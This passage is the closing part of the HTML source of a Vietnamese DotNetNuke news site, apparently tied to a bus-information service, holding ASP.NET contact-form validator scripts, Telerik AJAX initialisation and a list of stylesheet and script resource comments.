dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourName";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.errormessage = "Vui lòng nhập tên của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.valuetocompare = "Tên:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.errormessage = "Vui lòng nhập địa chỉ email hợp lệ.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.evaluationfunction = "RegularExpressionValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail.validationexpression = "\\w+([-+.\']\\w+)*@\\w+([-.]\\w+)*\\.\\w+([-.]\\w+)*";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormYourEmail";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.errormessage = "Vui lòng nhập địa chỉ email của bạn.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.valuetocompare = "Địa chỉ email:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject.initialvalue = "";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormSubject";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.errormessage = "Vui lòng nhập chủ đề.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.evaluationfunction = "CompareValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.valuetocompare = "Chủ đề:";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject.operator = "NotEqual";
var dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage = document.all ? document.all["dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage"] : document.getElementById("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage");
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.controltovalidate = "dnn_ctr546_ViewEasyDNNNewsMain_ctl00_tbContactFormMessage";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.errormessage = "Please enter the message.";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.display = "Dynamic";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.validationGroup = "vgContactForm";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.evaluationfunction = "RequiredFieldValidatorEvaluateIsValid";
dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage.initialvalue = "";
//]]>
</script>


<script type="text/javascript">
//<![CDATA[

var Page_ValidationActive = false;
if (typeof(ValidatorOnLoad) == "function") {
    ValidatorOnLoad();
}

function ValidatorOnSubmit() {
    if (Page_ValidationActive) {
        return ValidatorCommonOnSubmit();
    }
    else {
        return true;
    }
}
        ;(function() {
                        function loadHandler() {
                            var hf = $get('StylesheetManager_TSSM');
                            if (!hf._RSSM_init) { hf._RSSM_init = true; hf.value = ''; }
                            hf.value += ';Telerik.Web.UI, Version=2013.2.717.40, Culture=neutral, PublicKeyToken=121fae78165ba3d4:vi-VN:a713c6a1-0827-4380-88eb-63855ca4c2d9:45085116:27c5704c';
                            Sys.Application.remove_load(loadHandler);
                        };
                        Sys.Application.add_load(loadHandler);
                    })();
document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr547_ViewEasyDNNNewsSearch_rfvtbSearchText'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourName'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_revValidEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvYourEmail'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_cvEmailSubject'));
}

document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage').dispose = function() {
    Array.remove(Page_Validators, document.getElementById('dnn_ctr546_ViewEasyDNNNewsMain_ctl00_rfvPleaseMessage'));
}
Sys.Application.add_init(function() {
    $create(Sys.UI._UpdateProgress, {"associatedUpdatePanelId":"dnn_ctr546_ViewEasyDNNNewsMain_ctl00_upContactForm","displayAfter":100,"dynamicLayout":true}, null, null, $get("dnn_ctr546_ViewEasyDNNNewsMain_ctl00_uppContactForm"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxLoadingPanel, {"initialDelayTime":0,"isSticky":false,"minDisplayTime":0,"skin":"Default","uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_Prog","zIndex":90000}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_Prog"));
});
Sys.Application.add_init(function() {
    $create(Telerik.Web.UI.RadAjaxPanel, {"clientEvents":{OnRequestStart:"",OnResponseEnd:""},"enableAJAX":true,"enableHistory":false,"links":[],"loadingPanelID":"dnn_ctr549_ViewEasyDNNNewsCalendar_Prog","styles":[],"uniqueID":"dnn$ctr549$ViewEasyDNNNewsCalendar_UP"}, null, null, $get("dnn_ctr549_ViewEasyDNNNewsCalendar_UP"));
});
//]]>
</script>
</form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=167)--><!--CDF(Css|/Portals/0/cms.home.css?cdv=167)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=167)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=167)--><!--CDF(Css|/Portals/_default/Skins/NewsTwo/skin.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_TimeTable_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_Prediction_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PathFinding_Widget/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/Media/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/DesktopModules/iBus_PageView/module.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Css|/Portals/_default/Containers/NewsTwo/container.css?cdv=167)--><!--CDF(Javascript|/js/dnn.js?cdv=167)--><!--CDF(Css|/Portals/0/portal.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/Controls/CarouselRotator/static/arrows/arrows/arrows.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/eds_jquery/eds1.10.2.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnews/js/jquery.autocomplete.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/static/common/common.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNnews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/flowplayer/skin/minimalist.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/themes/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.mousewheel.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.tinyscrollbar.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/flowplayer/flowplayer.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/chameleonrotator/static/js/jquery.chameleonSlider_1_6_3.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/common/base.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/themes/NewsOne/NewsOne.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/js/jquery.easing.1.3.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/carouselrotator/static/js/jquery.multicarousel.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/static/base/multislider.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNRotator/controls/multirotator/rotatortype/carousel3d/themes/Theme1/Theme1.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNRotator/controls/multirotator/static/js/multislider.min.js?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/NewsTwo.css?cdv=167)--><!--CDF(Css|/DesktopModules/EasyDNNNews/Templates/_default/NewsTwo/StylesCSS/custom_s2yqxo1qel8.css?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNNews/static/qtip/jquery.qtip.min.js?cdv=167)--><!--CDF(Javascript|/DesktopModules/EasyDNNnewsCategoriesMenu/js/category_menu.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=167)--><!--CDF(Javascript|/Resources/Shared/Scripts/dnn.jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=167)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=167)-->
    
</body>
</html>